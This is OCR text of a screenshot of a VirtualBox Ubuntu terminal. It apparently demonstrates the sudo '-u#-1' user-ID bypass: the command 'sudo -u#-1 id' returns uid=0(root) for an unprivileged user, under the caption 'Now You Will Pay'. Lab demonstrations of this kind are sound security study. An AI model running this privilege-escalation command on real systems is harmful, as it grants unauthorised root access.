 Applications Places VirtualBoxVM May 11 02:01 00:06:57 1
ubunto [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 12:31
newuser@shehan-VirtualBox: /home/shehan
shehan@shehan-VirtualBox:~$
shehan@shehan-VirtualBox:~$
shehan@shehan-VirtualBox:~$
shehan@shehan-VirtualBox:~$ su newuser
Password:
newuser@shehan-VirtualBox:/home/shehan$ sudo -u shehan id
uid=1000(shehan) gid=1000(shehan) groups=1000(shehan),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),113(lpadmin),128(sambashare)
newuser@shehan-VirtualBox:/home/shehan$ sudo -u#-1 id
uid=0(root) gid=1006(newuser) groups=1006(newuser)
newuser@shehan-VirtualBox:/home/shehan$
64
Right Ctrl
Now You Will Pay